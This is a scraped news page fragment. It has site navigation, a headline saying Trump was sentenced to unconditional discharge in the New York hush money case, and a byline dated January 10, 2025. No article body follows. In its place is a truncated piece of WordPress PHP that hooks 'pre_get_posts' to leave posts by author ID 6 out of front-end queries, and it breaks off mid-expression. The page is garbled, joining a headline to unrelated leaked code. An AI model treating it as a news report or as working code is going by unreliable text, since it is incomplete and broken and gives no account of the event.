
Menu
Se
Home
/
news
news
”Trump sentenced to
unconditional discharge in
New York hush money case,
avoiding jail”
Joyonto Shill
January 10, 2025
0
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(